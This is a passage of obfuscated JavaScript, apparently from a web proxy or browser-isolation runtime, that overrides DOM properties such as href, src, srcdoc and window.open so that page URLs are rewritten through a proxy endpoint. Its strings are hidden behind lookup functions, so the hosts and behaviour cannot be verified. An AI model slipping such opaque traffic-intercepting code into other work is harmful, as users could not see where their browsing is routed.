QB=dk['A'][Yh(0x29a)](Q7)[Yh(0xc07)][Yh(0x687)](Qw,Yh(0xb2f));if(QB=Ly(Q6,QB,dk['A'][Yh(0x29a)](Q7)[Yh(0x2fb)][Yh(0x29a)][Yh(0xdf7)](Q7[Yh(0xcc2)])),Qg[Yh(0xa2f)](),Qz){if('#'===Qz){const Qf=(0x0,d3['sH'])(window[Yh(0x1001)][Yh(0xd9c)])[Yh(0xfac)];Qz=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qf+'#','kind':d3['MN'][Yh(0xc4b)],'baseUrl':dk['A'][Yh(0x29a)](Q7)[Yh(0x2fb)][Yh(0x29a)][Yh(0xdf7)](Q7[Yh(0xcc2)]),'endpoint':d0['A'][Yh(0x1064)],'extra':{'sourceFrameOrigin':Qu}});}let QH=Q7;for(;LA(QH,Yh(0x1f9),Yh(0x601),{'url':Qz,'windowFeatures':QB?Yh(0x104b)[Yh(0xd8e)](QB):void 0x0,'name':Q7[Yh(0x92c)]}),QH!==Q7[Yh(0x761)];)QH=QH[Yh(0x79f)][Yh(0xade)];}}}Yh(0x91c)!=typeof Qi&&null!=Qi&&Qi[Yh(0xe77)]&&(this[Yh(0xfa4)]=this[Yh(0xfa4)][Yh(0xad5)](Qa=>Qa!==QI));}};return this[YS(0xfa4)][YS(0x9e5)](QI),QI;})());return dk['A'][YJ(0x29a)](Q7)[YJ(0x583)][YJ(0x687)](this,QV,Qs[YJ(0xc67)],Qi);},function(QV,QE){const Ym=oG;return Ym(0x601)===QV;}),x9(Q7,oG(0xa0b),oG(0x94c),function(QV,QE,Qi){const YZ=oG;var Qb;const Qj=null!==(Qb=this[YZ(0xfa4)])&&void 0x0!==Qb?Qb:[],Qs=Qj[YZ(0x99e)](x1(QV,QE,Qi));if(-0x1!==Qs){const [QI]=Qj[YZ(0x299)](Qs,0x1);return dk['A'][YZ(0x29a)](Q7)[YZ(0x6a4)][YZ(0x687)](this,QV,QI[YZ(0xc67)],Qi);}return dk['A'][YZ(0x29a)](Q7)[YZ(0x6a4)][YZ(0x687)](this,QV,QE,Qi);},QV=>oG(0x601)===QV),xd(Q7,oG(0x1107),oG(0xb2f),{'get':function(){const T0=oG;for(var QV=arguments[T0(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][T0(0x29a)](Q7)[T0(0xd58)][T0(0x29a)][T0(0x687)](this,...QE);return Qb?LD(Qb):Qb;},'set':function(QV){const T1=oG;if(!QV)return dk['A'][T1(0x29a)](Q7)[T1(0xd58)][T1(0xa7e)][T1(0x687)](this,QV);for(var QE=arguments[T1(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][T1(0x29a)](Q7)[T1(0xd58)][T1(0xa7e)][T1(0x687)](this,Ly(Q6,QV,dk['A'][T1(0x29a)](Q7)[T1(0x2fb)][T1(0x29a)][T1(0xdf7)](Q7[T1(0xcc2)])),...Qi);}}),xd(Q7,oG(0x1107),oG(0xd9c),{'get':function(){const T2=oG;for(var QV=arguments[T2(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T2(0x29a)](Q7)[T2(0xf71)][T2(0x29a)][T2(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T2(0xfac)]),Qb;},'set':function(QV){const T3=oG;try{QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][T3(0xc4b)],'baseUrl':dk['A'][T3(0x29a)](Q7)[T3(0x2fb)][T3(0x29a)][T3(0xdf7)](Q7[T3(0xcc2)]),'endpoint':d0['A'][T3(0x1064)]});}catch(Qj){d7['A'][T3(0x2c5)](T3(0xd16),QV);}for(var QE=arguments[T3(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][T3(0x29a)](Q7)[T3(0xf71)][T3(0xa7e)][T3(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x1107),oG(0x1036),{'get':function(){const T4=oG;let QV=dk['A'][T4(0x29a)](Q7)[T4(0xf71)][T4(0x29a)][T4(0xdf7)](this);(0x0,d3['EW'])(QV)&&(QV=(0x0,d3['sH'])(QV)[T4(0xfac)]);try{return new URL(QV)[T4(0x1036)];}catch(Qj){for(var QE=arguments[T4(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];return dk['A'][T4(0x29a)](Q7)[T4(0xdbb)][T4(0x29a)][T4(0xdf7)](this,Qi);}}}),xd(Q7,oG(0x1107),oG(0xe5e),{'get':function(){const T5=oG;let QV=dk['A'][T5(0x29a)](Q7)[T5(0xf71)][T5(0x29a)][T5(0xdf7)](this);(0x0,d3['EW'])(QV)&&(QV=(0x0,d3['sH'])(QV)[T5(0xfac)]);try{return new URL(QV)[T5(0xe5e)];}catch(Qj){for(var QE=arguments[T5(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];return dk['A'][T5(0x29a)](Q7)[T5(0x8dd)][T5(0x29a)][T5(0xdf7)](this,Qi);}}}),xd(Q7,oG(0x1107),oG(0x6b7),{'get':function(){const T6=oG;for(var QV=arguments[T6(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T6(0x29a)](Q7)[T6(0xf71)][T6(0x29a)][T6(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T6(0xfac)]);try{return new URL(Qb)[T6(0x6b7)];}catch(Qj){return dk['A'][T6(0x29a)](Q7)[T6(0xf37)][T6(0x29a)][T6(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0x844),{'get':function(){const T7=oG;for(var QV=arguments[T7(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T7(0x29a)](Q7)[T7(0xf71)][T7(0x29a)][T7(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T7(0xfac)]);try{return new URL(Qb)[T7(0x844)];}catch(Qj){return dk['A'][T7(0x29a)](Q7)[T7(0xed3)][T7(0x29a)][T7(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0x86b),{'get':function(){const T8=oG;for(var QV=arguments[T8(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T8(0x29a)](Q7)[T8(0xf71)][T8(0x29a)][T8(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T8(0xfac)]);try{return new URL(Qb)[T8(0x86b)];}catch(Qj){return dk['A'][T8(0x29a)](Q7)[T8(0x8ba)][T8(0x29a)][T8(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0x1155),{'get':function(){const T9=oG;for(var QV=arguments[T9(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][T9(0x29a)](Q7)[T9(0xf71)][T9(0x29a)][T9(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[T9(0xfac)]);try{return new URL(Qb)[T9(0x1155)];}catch(Qj){return dk['A'][T9(0x29a)](Q7)[T9(0x60d)][T9(0x29a)][T9(0xdf7)](this,QE);}}}),xd(Q7,oG(0x1107),oG(0xf7b),{'get':function(){const Td=oG;for(var QV=arguments[Td(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Td(0x29a)](Q7)[Td(0xb37)][Td(0x29a)][Td(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Td(0xfac)]),Qb;},'set':function(QV){const TL=oG,QE=dk['A'][TL(0x29a)](Q7)[TL(0xc07)][TL(0x687)](this,TL(0xd9c));QE&&dk['A'][TL(0x29a)](Q7)[TL(0xd84)][TL(0x687)](this,TL(0xd9c),(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE,'kind':d3['MN'][TL(0xc4b)],'baseUrl':dk['A'][TL(0x29a)](Q7)[TL(0x2fb)][TL(0x29a)][TL(0xdf7)](Q7[TL(0xcc2)]),'endpoint':d0['A'][TL(0x1064)]}));for(var Qi=arguments[TL(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return dk['A'][TL(0x29a)](Q7)[TL(0xb37)][TL(0xa7e)][TL(0x687)](this,QV,...Qb);}}),xd(Q7,oG(0x1107),oG(0xc4f),{'get':function(){const Tx=oG;for(var QV=arguments[Tx(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tx(0x29a)](Q7)[Tx(0xf71)][Tx(0x29a)][Tx(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)?new URL((0x0,d3['sH'])(Qb)[Tx(0xfac)])[Tx(0xc4f)]:dk['A'][Tx(0x29a)](Q7)[Tx(0x22a)][Tx(0x29a)][Tx(0xdf7)](this,QE);}}),xd(Q7,oG(0x1107),oG(0xd6f),{'get':function(){const TQ=oG;for(var QV=arguments[TQ(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TQ(0x29a)](Q7)[TQ(0x58f)][TQ(0x29a)][TQ(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[TQ(0xfac)]),Qb;},'set':function(QV){const TA=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'baseUrl':dk['A'][TA(0x29a)](Q7)[TA(0x2fb)][TA(0x29a)][TA(0xdf7)](Q7[TA(0xcc2)]),'endpoint':d0['A'][TA(0x1064)]}));for(var QE=arguments[TA(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TA(0x29a)](Q7)[TA(0x58f)][TA(0xa7e)][TA(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x1107),oG(0x4ea),{'get':function(){const TX=oG;for(var QV=arguments[TX(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TX(0x29a)](Q7)[TX(0xf71)][TX(0x29a)][TX(0xdf7)](this,QE);(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[TX(0xfac)]);try{return new URL(Qb)[TX(0x4ea)];}catch(Qj){return dk['A'][TX(0x29a)](Q7)[TX(0x6ed)][TX(0x29a)][TX(0xdf7)](this,QE);}}}),xL(Q7,oG(0x1105),oG(0xfe7),{'get':function(QV,QE){const TF=oG;if(TF(0xe1f)!=typeof QE)return QV[QE];const Qi=QV[(0x0,d2['_'])(QE)?QE:(0x0,d2['md'])(dv(QE))];return TF(0xffd)==typeof Qi?Qi[TF(0xb81)](QV):Qi;},'set':function(QV,QE,Qi){const Tn=oG;return Tn(0xe1f)!=typeof QE?(QV[QE]=Qi,!0x0):(QV[(0x0,d2['md'])(dv(QE))]=Qi,!0x0);},'ownKeys':function(QV){const TV=oG,QE=Q7[TV(0xd71)][TV(0x824)](QV)[TV(0x115b)](Qi=>TV(0xe1f)==typeof Qi&&(0x0,d2['_'])(Qi)?dG((0x0,d2['ks'])(Qi)):Qi);return QE;},'getOwnPropertyDescriptor':function(QV,QE){const TE=oG;return TE(0xe1f)!=typeof QE||(0x0,d2['_'])(QE)||(QE=(0x0,d2['md'])(dv(QE))),Q7[TE(0xd71)][TE(0xb3b)](QV,QE);}},null),xd(Q7,oG(0x1105),oG(0xa82),{'get':function(){const Ti=oG;for(var QV=arguments[Ti(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Ti(0x29a)](Q7)[Ti(0x1094)][Ti(0x29a)][Ti(0x687)](this,...QE);return Ti(0xb66)===this[Ti(0x610)][Ti(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(QV){const Tb=oG;for(var QE=arguments[Tb(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return Tb(0xb66)===this[Tb(0x610)][Tb(0xbbc)]()?dk['A'][Tb(0x29a)](Q7)[Tb(0x1094)][Tb(0xa7e)][Tb(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV}),...Qi):dk['A'][Tb(0x29a)](Q7)[Tb(0x1094)][Tb(0xa7e)][Tb(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x1105),oG(0x294),{'get':function(){const Tj=oG;for(var QV=arguments[Tj(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tj(0x29a)](Q7)[Tj(0x108f)][Tj(0x29a)][Tj(0x687)](this,...QE);return(0x0,d2['_'])(Qb)?(0x0,d2['xE'])(Qb):Qb;},'set':function(QV){const Ts=oG;QV=(0x0,d2['_'])(QV)?QV:(0x0,d2['zp'])(QV);for(var QE=arguments[Ts(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Ts(0x29a)](Q7)[Ts(0x108f)][Ts(0xa7e)][Ts(0x687)](this,QV,...Qi);}}),xL(Q7,oG(0x1105),oG(0xb66),{'get':function(QV,QE){const TI=oG;if(TI(0x766)===QE)return!0x0;const Qi=QV[QE];return Qi?TI(0xffd)==typeof Qi?Qi[TI(0xb81)](QV):TI(0xe1f)==typeof Qi?TI(0xe60)===QE?(0x0,Lw['QS'])(Qi):(0x0,Lw['hB'])(Qi):Qi:Qi;},'set':function(QV,QE,Qi){const Tg=oG;Tg(0xe60)===QE?Qi=(0x0,Lw['Vd'])({'protectUrlContext':Q6,'style':Qi}):Tg(0xe1f)==typeof Qi&&Qi[Tg(0xc90)](Tg(0x61f))&&(Qi=(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':Qi}));const Qb=QV[QE];if(QV[QE]=Qi,Qb!==Qi){const Qj=dk['A'][Tg(0x29a)](Q7)[Tg(0xc07)][Tg(0x687)](this,Tg(0xb66));if(Qj){const Qs=(0x0,Lr['e'])(Qj);Qj!==Qs&&dk['A'][Tg(0x29a)](Q7)[Tg(0xd84)][Tg(0x687)](this,Tg(0xb66),Qs);}}return!0x0;}},null),xd(Q7,oG(0x101f),oG(0xa60),{'get':function(){const Tk=oG;for(var QV=arguments[Tk(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tk(0x29a)](Q7)[Tk(0x387)][Tk(0x29a)][Tk(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Tk(0xfac)]),Qb;},'set':function(QV){const TW=oG,QE=dk['A'][TW(0x29a)](Q7)[TW(0xc07)][TW(0x687)](this,TW(0xf7b));QV&&!(0x0,d3['EW'])(QV)&&(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':TW(0x508)===QE?d3['MN'][TW(0xc4b)]:d3['MN'][TW(0x96b)],'baseUrl':dk['A'][TW(0x29a)](Q7)[TW(0x2fb)][TW(0x29a)][TW(0xdf7)](Q7[TW(0xcc2)]),'endpoint':d0['A'][TW(0x1064)]}));for(var Qi=arguments[TW(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return dk['A'][TW(0x29a)](Q7)[TW(0x387)][TW(0xa7e)][TW(0x687)](this,QV,...Qb);}}),xd(Q7,oG(0x101f),oG(0xf7b),{'get':function(){const Tp=oG;for(var QV=arguments[Tp(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tp(0x29a)](Q7)[Tp(0x448)][Tp(0x29a)][Tp(0xdf7)](this,QE);return(0x0,d2['_'])(Qb)&&(Qb=(0x0,d2['ks'])(Qb)),Qb;},'set':function(QV){const TP=oG;[TP(0x508),TP(0xe40),TP(0x73a),TP(0x1017)][TP(0xc90)](QV)||QV&&!(0x0,d2['_'])(QV)&&(QV=(0x0,d2['md'])(QV));for(var QE=arguments[TP(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TP(0x29a)](Q7)[TP(0x448)][TP(0xa7e)][TP(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0xdee),oG(0x326),{'get':function(){const Te=oG,QV=dk['A'][Te(0x29a)](Q7)[Te(0xc07)][Te(0x687)](this,Te(0x55a));for(var QE=arguments[Te(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];const Qj=dk['A'][Te(0x29a)](Q7)[Te(0x10c6)][Te(0x29a)][Te(0x687)](this,...Qi);return xQ(Q7,Qj,QV)&&(Qj[Te(0x719)]||(Qj[Te(0x719)]=!0x0,Ln(Qj),LP(Qj),df[Te(0x986)](Qj)),x2(Qj),x3(Q6,Qj)),dk['A'][Te(0x29a)](Q7)[Te(0xd47)][Te(0x29a)][Te(0x687)](this,...Qi);}}),x9(Q7,oG(0x105d),oG(0x7a0),function(QV,QE){const To=oG,Qi=dk['A'][To(0x29a)](Q7)[To(0x489)][To(0x687)](this,QV,QE);return Q7[To(0xd4f)](Qi);},function(QV,QE){const TY=oG;return!!Q7[TY(0xd4f)];}),x9(Q7,oG(0x105d),oG(0xfec),function(QV,QE,Qi){const TT=oG;let Qb=dk['A'][TT(0x29a)](Q7)[TT(0xb26)][TT(0x687)](this,QV,QE,Qi);var Qj;return QV&&0x9===QV[TT(0x327)]&&(Qb=dk['A'][TT(0x29a)](Q7)[TT(0x489)][TT(0x687)](this,Qb),null!==(Qj=Qb[TT(0x1001)])&&void 0x0!==Qj&&null!==(Qj=Qj[TT(0x1007)])&&void 0x0!==Qj&&Qj[0x0]&&(Qb[TT(0x1001)][TT(0x1007)][0x0]=Q7[TT(0xa27)][TT(0xc4f)]),delete Qb[TT(0xa27)],delete Qb[TT(0xfa4)],Qb=dk['A'][TT(0x29a)](Q7)[TT(0xb26)][TT(0x687)](this,Qb,QE,Qi)),Qb;}),xd(Q7,oG(0x10da),oG(0x65d),{'get':function(){const Tc=oG;for(var QV=arguments[Tc(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tc(0x29a)](Q7)[Tc(0x7e3)][Tc(0x29a)][Tc(0x687)](this,...QE);return Lm[Tc(0x29a)](Q7,Qb);}},function(){const TK=oG;try{if((Qi=>{const Tw=a2L;try{if(null!=Qi&&Qi[Tw(0x987)])return!0x0;if(Tw(0xe1f)==typeof Qi){var Qb;if(Qi[Tw(0x401)](Tw(0x3a8)))return!0x0;const Qj=Q7[Tw(0x105d)][Tw(0x7a0)](Qi);if(null!=Qj&&null!==(Qb=Qj[Tw(0xfe1)])&&void 0x0!==Qb&&Qb[Tw(0x401)](Tw(0xe0f)))return!0x0;if([Tw(0x1077),Tw(0x91a),Tw(0xcac)][Tw(0xc90)](null==Qj?void 0x0:Qj[Tw(0xfe1)])&&void 0x0!==(null==Qj?void 0x0:Qj[Tw(0xc16)])&&void 0x0!==(null==Qj?void 0x0:Qj[Tw(0x432)])&&void 0x0!==(null==Qj?void 0x0:Qj[Tw(0xf97)]))return!0x0;}}catch(Qs){}return!0x1;})(this[TK(0x9df)]))return!0x1;if((0x0,d3['EW'])(Q7[TK(0x1001)][TK(0xd9c)])){const Qi=new URL((0x0,d3['sH'])(Q7[TK(0x1001)][TK(0xd9c)])[TK(0xfac)]);if(TK(0xe24)===Qi[TK(0xe5e)]&&/\/sodar\/.*.html/g[TK(0x24c)](Qi[TK(0x844)]))return!0x1;if(TK(0x8a6)===Qi[TK(0xe5e)]&&TK(0x2a8)===Qi[TK(0x844)])return!0x1;if(TK(0xbc5)===Qi[TK(0xe5e)]&&Qi[TK(0x844)][TK(0x5da)](TK(0xf3b)))return!0x1;if(TK(0xa7c)===Qi[TK(0xe5e)]&&TK(0x4a1)===Qi[TK(0x844)])return!0x1;}const QV=((()=>{const Tz=TK;try{return dk['A'][Tz(0x29a)](Q7)[Tz(0x7e3)][Tz(0x29a)][Tz(0x687)](this)[Tz(0x1001)][Tz(0xd9c)];}catch(Qb){return null;}})());if((0x0,d3['EW'])(QV)){const Qb=new URL((0x0,d3['sH'])(QV)[TK(0xfac)]);if(TK(0xd7a)===Qb[TK(0xe5e)]&&TK(0xff0)===Qb[TK(0x844)])return!0x1;}const QE=dk['A'][TK(0x29a)](Q7)[TK(0x7e3)][TK(0x29a)][TK(0x687)](this);return!(0x0,d3['Vp'])(Q6)||QE!==Q7[TK(0x761)];}catch(Qj){return!0x0;}}),xd(Q7,oG(0xdee),oG(0xe0a),{'get':function(){const Tu=oG;for(var QV,QE=arguments[Tu(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];const Qj=dk['A'][Tu(0x29a)](Q7)[Tu(0x10c6)][Tu(0x29a)][Tu(0x687)](this,...Qi);if(!Qj)return Qj;const Qs=dk['A'][Tu(0x29a)](Q7)[Tu(0xc07)][Tu(0x687)](this,Tu(0x55a));if(xQ(Q7,Qj,Qs)&&(Qj[Tu(0x719)]||(Qj[Tu(0x719)]=!0x0,Ln(Qj),LP(Qj),df[Tu(0x986)](Qj)),x2(Qj),x3(Q6,Qj)),Tu(0x962)===(null===(QV=Q7[Tu(0xa27)])||void 0x0===QV?void 0x0:QV[Tu(0xc4f)]))return Qj;if(x5(Qj)){const Qg=Qj[Tu(0xcc2)][Tu(0xcc0)](Tu(0xbc0));for(let Qk=0x0;Qk<Qg[Tu(0xb38)];Qk++){const QW=Qg[Qk];if(QW[Tu(0x759)][Tu(0xc90)](Tu(0xa8c))&&QW[Tu(0x759)][Tu(0xc90)](Tu(0x7fa))&&QW[Tu(0x759)][Tu(0xc90)](Tu(0xfdf)))return Qj;}}let QI=dk['A'][Tu(0x29a)](Q7)[Tu(0xba7)][Tu(0x29a)][Tu(0x687)](this);if(QI=QI&&(0x0,d2['_'])(QI)?(0x0,d2['ks'])(QI):QI,Tu(0x500)===QI)return Qj;if((0x0,d3['EW'])(Qs)){const Qp=new URL((0x0,d3['sH'])(Qs)[Tu(0xfac)]);if(Qp[Tu(0xe5e)][Tu(0x5da)](Tu(0x1144))&&Qp[Tu(0x844)][Tu(0xc90)](Tu(0x6f5)))return Qj;}return Lm[Tu(0x29a)](Q7,Qj);}}),xd(Q7,oG(0xdee),oG(0x92c),{'get':function(){const TB=oG;for(var QV=arguments[TB(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TB(0x29a)](Q7)[TB(0xba7)][TB(0x29a)][TB(0x687)](this,...QE);return(0x0,d2['_'])(Qb)&&(Qb=(0x0,d2['ks'])(Qb)),Qb;},'set':function(QV){const TG=oG;for(var QE=arguments[TG(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TG(0x29a)](Q7)[TG(0xba7)][TG(0xa7e)][TG(0x687)](this,(0x0,d2['md'])(QV),...Qi);}}),xd(Q7,oG(0xdee),oG(0x55a),{'get':function(){const Tv=oG;for(var QV=arguments[Tv(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tv(0x29a)](Q7)[Tv(0xe21)][Tv(0x29a)][Tv(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Tv(0xfac)]),Qb;},'set':function(QV){const TH=oG;for(var QE=arguments[TH(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return QV[TH(0x401)](TH(0xd1d))?(QV=LJ(QV,Q6,Q7),dk['A'][TH(0x29a)](Q7)[TH(0xe21)][TH(0xa7e)][TH(0x687)](this,QV,...Qi)):dk['A'][TH(0x29a)](Q7)[TH(0xe21)][TH(0xa7e)][TH(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][TH(0x96b)],'baseUrl':dk['A'][TH(0x29a)](Q7)[TH(0x2fb)][TH(0x29a)][TH(0xdf7)](Q7[TH(0xcc2)]),'endpoint':d0['A'][TH(0x1064)]}),...Qi);}}),xd(Q7,oG(0xdee),oG(0x1106),{'get':function(){const Tf=oG;for(var QV=arguments[Tf(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][Tf(0x29a)](Q7)[Tf(0x1bf)][Tf(0x29a)][Tf(0x687)](this,...QE);},'set':function(QV){const Ta=oG;for(var QE=arguments[Ta(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];const Qj=dk['A'][Ta(0x29a)](Q7)[Ta(0x10c6)][Ta(0x29a)][Ta(0x687)](this,...Qi);if(Qj&&(Ln(Qj),LP(Qj),df[Ta(0x986)](Qj)),!QV)return dk['A'][Ta(0x29a)](Q7)[Ta(0x1bf)][Ta(0xa7e)][Ta(0x687)](this,QV);QV=QV[Ta(0xf13)]();const Qs=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][Ta(0x1064)]+Ta(0x77e),'kind':d3['MN'][Ta(0xb95)],'baseUrl':dk['A'][Ta(0x29a)](Q7)[Ta(0x2fb)][Ta(0x29a)][Ta(0xdf7)](Q7[Ta(0xcc2)]),'endpoint':d0['A'][Ta(0x1064)]});return QV=QV[Ta(0xc90)](Qs)?LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}):Ta(0x785)[Ta(0xd8e)](Ll,Ta(0xdb3))[Ta(0xd8e)](Qs,Ta(0x1e5))[Ta(0xd8e)]((0x0,LN['x'])()['id'],Ta(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),dk['A'][Ta(0x29a)](Q7)[Ta(0x1bf)][Ta(0xa7e)][Ta(0x687)](this,QV);}}),xd(Q7,oG(0x241),oG(0xb2f),{'get':function(){const Tl=oG;for(var QV=arguments[Tl(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tl(0x29a)](Q7)[Tl(0xc6c)][Tl(0x29a)][Tl(0x687)](this,...QE);return Qb?LD(Qb):Qb;},'set':function(QV){const TN=oG;if(!QV)return dk['A'][TN(0x29a)](Q7)[TN(0xc6c)][TN(0xa7e)][TN(0x687)](this,QV);for(var QE=arguments[TN(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TN(0x29a)](Q7)[TN(0xc6c)][TN(0xa7e)][TN(0x687)](this,Ly(Q6,QV,dk['A'][TN(0x29a)](Q7)[TN(0x2fb)][TN(0x29a)][TN(0xdf7)](Q7[TN(0xcc2)])),...Qi);}}),xd(Q7,oG(0x241),oG(0x55a),{'get':function(){const Ty=oG;for(var QV=arguments[Ty(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Ty(0x29a)](Q7)[Ty(0xb6f)][Ty(0x29a)][Ty(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Ty(0xfac)]),Qb;},'set':function(QV){const TD=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][TD(0x3d6)],'baseUrl':dk['A'][TD(0x29a)](Q7)[TD(0x2fb)][TD(0x29a)][TD(0xdf7)](Q7[TD(0xcc2)]),'endpoint':d0['A'][TD(0x1064)]}));for(var QE=arguments[TD(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TD(0x29a)](Q7)[TD(0xb6f)][TD(0xa7e)][TD(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x241),oG(0x8fa),{'get':function(){const Tr=oG;for(var QV=arguments[Tr(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tr(0x29a)](Q7)[Tr(0xf63)][Tr(0x29a)][Tr(0x687)](this,...QE);return LU(Qb);},'set':function(QV){const TM=oG;for(var QE=arguments[TM(0xb38)],Qi=new 